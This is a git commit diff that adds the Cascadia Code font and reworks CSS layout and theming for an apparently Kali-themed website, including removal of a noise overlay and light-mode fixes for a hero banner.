

==== commit 8c270445: "Add Cascadia Code font to index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 <link rel="icon" type="image/png" href="assets/favicon.png"/>
 <link rel="preconnect" href="https://fonts.googleapis.com"/>
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
-<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet"/>
+<link href="https://fonts.googleapis.com/css2?family=Lexend+Deca:wght@300;400;500;600;700;800;900&family=Cascadia+Code:wght@200;300;400;500;600;700&display=swap" rel="stylesheet"/>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
 <link rel="stylesheet" href="css/style.css"/>
 <link rel="stylesheet" href="css/glass-theme.css"/>
--- a/css/style.css
+++ b/css/style.css
@@ -7,7 +7,7 @@
   --b:#00aaff; --b2:#00aaff33; --b3:#00aaff11;
   --y:#f5c518; --r:#ff4444; --p:#b060ff; --o:#ff7f50;
   --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
-  --mono:'Lexend Deca',sans-serif;
+  --mono:'Cascadia Code','Courier New',monospace;
   --head:'Lexend Deca',sans-serif;
   --rad:6px; --rad2:10px; --rad3:14px;
   --shadow-glow:0 0 20px rgba(0,255,136,0.15),0 0 40px rgba(0,255,136,0.05);
@@ -31,17 +31,7 @@
 button{cursor:pointer;font-family:var(--mono)}
 input,button{max-width:100%}
 
-/* ── SCANLINE + NOISE OVERLAY ── */
-body::before{
-  content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;
-  background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.025) 2px,rgba(0,0,0,.025) 4px);
-}
-body::after{
-  content:'';position:fixed;inset:0;pointer-events:none;z-index:9998;opacity:.03;
-  background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
-}
-
-.wrap{max-width:1320px;margin:0 auto;padding:0 14px;width:100%}
+.wrap{max-width:100%;margin:0 auto;padding:0 14px;width:100%}
 
 /* ── LOADING SCREEN ── */
 #loader{position:fixed;inset:0;background:var(--bg0);z-index:100000;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:opacity .6s,visibility .6s}
@@ -52,7 +42,7 @@
 
 /* ── TOPBAR ── */
 .topbar{background:var(--bg2);border-bottom:1px solid var(--bg4);height:28px;display:flex;align-items:center;overflow:hidden;padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right)}
-.topbar-w{max-width:1320px;margin:0 auto;padding:0 14px;width:100%;display:flex;align-items:center;justify-content:space-between;gap:10px;overflow:hidden}
+.topbar-w{max-width:100%;margin:0 auto;padding:0 14px;width:100%;display:flex;align-items:center;justify-content:space-between;gap:10px;overflow:hidden}
 .tb-left{display:flex;align-items:center;gap:8px;flex-shrink:0}
 .tb-date{font-size:10px;color:var(--t3);letter-spacing:1px;white-space:nowrap}
 .tb-sep{width:1px;height:10px;background:var(--bg4);flex-shrink:0}
@@ -61,14 +51,16 @@
 .live-dot{width:5px;height:5px;background:var(--r);border-radius:50%;flex-shrink:0;animation:lp 1.5s ease infinite}
 @keyframes lp{0%,100%{transform:scale(1)}50%{transform:scale(1.7);opacity:.4}}
 .tb-right{display:flex;align-items:center;gap:8px;flex-shrink:0}
-.tb-right a{font-size:10px;color:#f2f7f4;letter-spacing:.5px;white-space:nowrap;transition:color .15s}
+.tb-right a{font-size:10px;color:var(--t1);letter-spacing:.5px;white-space:nowrap;transition:color .15s}
 .tb-right a:hover{color:var(--g)}
 .tb-sep2{width:1px;height:10px;background:var(--bg4)}
+.theme-toggle{display:flex;align-items:center;justify-content:center;width:18px;height:18px;border-radius:50%;color:var(--t1);font-size:10px;cursor:pointer;transition:color .15s,transform .3s;flex-shrink:0}
+.theme-toggle:hover{color:var(--g);transform:rotate(20deg)}
 
 /* ── MASTHEAD ── */
 .masthead{background:var(--bg1);border-bottom:2px solid var(--g);padding:12px 0;overflow:hidden;position:relative}
 .masthead::after{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--g),transparent);opacity:.5}
-.mast-w{max-width:1320px;margin:0 auto;padding:0 14px;display:flex;align-items:center;gap:14px;flex-wrap:wrap;width:100%}
+.mast-w{max-width:100%;margin:0 auto;padding:0 14px;display:flex;align-items:center;gap:14px;flex-wrap:wrap;width:100%}
 .logo-wrap{display:flex;align-items:center;gap:10px;flex-shrink:0}
 .logo-box{width:44px;height:44px;background:var(--g);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;position:relative;overflow:hidden;transition:transform .3s,box-shadow .3s}
 .logo-box img{width:100%;height:100%;object-fit:cover;display:block}
@@ -92,7 +84,7 @@
 
 /* ── NAVBAR ── */
 .navbar{position:sticky;top:0;z-index:200;background:var(--bg2);border-bottom:1px solid var(--bg4);overflow:visible;backdrop-filter:blur(12px);background:rgba(15,19,24,.9)}
-.nav-w{max-width:1320px;margin:0 auto;padding:0 14px;height:42px;display:flex;align-items:stretch;width:100%}
+.nav-w{max-width:100%;margin:0 auto;padding:0 14px;height:42px;display:flex;align-items:stretch;width:100%}
 .nav-list{display:flex;align-items:stretch;list-style:none;flex:1;gap:0;overflow-x:auto;scrollbar-width:none;-webkit-overflow-scrolling:touch}
 .nav-list::-webkit-scrollbar{display:none}
 .nav-list>li{position:relative;display:flex;flex-shrink:0}
@@ -130,7 +122,7 @@
 /* ── CAT STRIP ── */
 .cat-strip{background:var(--bg3);border-bottom:1px solid var(--bg4);overflow-x:auto;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%}
 .cat-strip::-webkit-scrollbar{display:none}
-.cs-inner{display:flex;align-items:center;max-width:1320px;margin:0 auto;padding:0 14px;white-space:nowrap;min-width:max-content}
+.cs-inner{display:flex;align-items:center;max-width:100%;margin:0 auto;padding:0 14px;white-space:nowrap;min-width:max-content}
 .cs-btn{display:flex;align-items:center;gap:5px;padding:7px 13px;font-size:10px;letter-spacing:1px;color:var(--t3);border-right:1px solid var(--bg4);cursor:pointer;transition:all .15s;text-transform:uppercase;white-space:nowrap;flex-shrink:0;position:relative}
 .cs-btn:hover,.cs-btn.act{color:var(--t1);background:var(--bg4)}
 .cs-btn.act{color:var(--g)}
@@ -157,7 +149,7 @@
     linear-gradient(180deg,rgba(5,7,9,.0) 0%,rgba(5,7,9,.8) 100%);
 }
 .kali-inner{
-  max-width:1320px;margin:0 auto;padding:20px 10px 16px;
+  max-width:100%;margin:0 auto;padding:20px 10px 16px;
   position:relative;z-index:2;
   display:flex;align-items:center;gap:40px;width:100%;
 }
@@ -635,7 +627,7 @@
    ============================================================ */
 footer{margin-top:28px;background:var(--bg1);border-top:1px solid var(--bg4);overflow:hidden;position:relative}
 footer::before{content:'';position:absolute;bottom:0;left:0;right:0;height:1px;background:linear-gradient(90deg,transparent,var(--g),transparent);opacity:.5}
-.footer-top{max-width:1320px;margin:0 auto;padding:26px 14px;display:grid;grid-template-columns:220px 1fr 1fr 1fr;gap:22px;width:100%}
+.footer-top{max-width:100%;margin:0 auto;padding:26px 14px;display:grid;grid-template-columns:220px 1fr 1fr 1fr;gap:22px;width:100%}
 .fb-desc{font-size:11px;color:var(--t2);line-height:1.7;margin:8px 0 12px;word-wrap:break-word}
 .soc-row{display:flex;gap:5px;flex-wrap:wrap}
 .soc-btn{width:28px;height:28px;background:var(--bg3);border:1px solid var(--bg4);border-radius:var(--rad);display:flex;align-items:center;justify-content:center;color:var(--t2);font-size:11px;cursor:pointer;transition:all .15s;position:relative;overflow:hidden}
@@ -648,7 +640,7 @@
 .f-links a:hover{color:var(--g);transform:translateX(3px)}
 .f-links a i{font-size:8px;transition:transform .2s}
 .f-links a:hover i{transform:translateX(2px)}
-.footer-bot{border-top:1px solid var(--bg4);padding:10px 14px;max-width:1320px;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:6px}
+.footer-bot{border-top:1px solid var(--bg4);padding:10px 14px;max-width:100%;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:6px}
 .fb-l,.fb-r{font-size:9px;color:var(--t3);display:flex;align-items:center;gap:10px;flex-wrap:wrap}
 .fb-r a{color:var(--t3);transition:all .12s}
 .fb-r a:hover{color:var(--g)}
--- a/css/glass-theme.css
+++ b/css/glass-theme.css
@@ -24,6 +24,21 @@
   --glass-brd-hi:     rgba(255,255,255,.9);
   --glass-shadow:     0 10px 30px rgba(30,50,70,.10), inset 0 1px 0 rgba(255,255,255,.7);
   --glass-shadow-hov: 0 18px 42px rgba(30,50,70,.16), inset 0 1px 0 rgba(255,255,255,.8);
+}
+/* The Kali hero banner keeps a dark backdrop in BOTH themes (it's a fixed
+   "terminal" panel, not a themed surface). In light mode the vars above
+   flip --glass/--t1/--t2/--t3 to light-on-white values, which made the
+   search bar, stat boxes and terminal line inside the hero turn into
+   near-invisible pale-grey-on-dark-grey. Pin the hero's own tokens back
+   to their dark-mode values so it always renders legibly. */
+[data-theme="light"] .kali-hero{
+  --t1:#e8edf5; --t2:#7a8899; --t3:#babec3;
+  --glass:            rgba(255,255,255,.045);
+  --glass-hi:         rgba(255,255,255,.09);
+  --glass-brd:        rgba(255,255,255,.10);
+  --glass-brd-hi:     rgba(255,255,255,.22);
+  --glass-shadow:     0 10px 36px rgba(0,0,0,.40), inset 0 1px 0 rgba(255,255,255,.06);
+  --glass-shadow-hov: 0 18px 48px rgba(0,0,0,.5), inset 0 1px 0 rgba(255,255,255,.10);
 }
 
 /* ── Per-category accent RGB triplets (for glow math) ── */

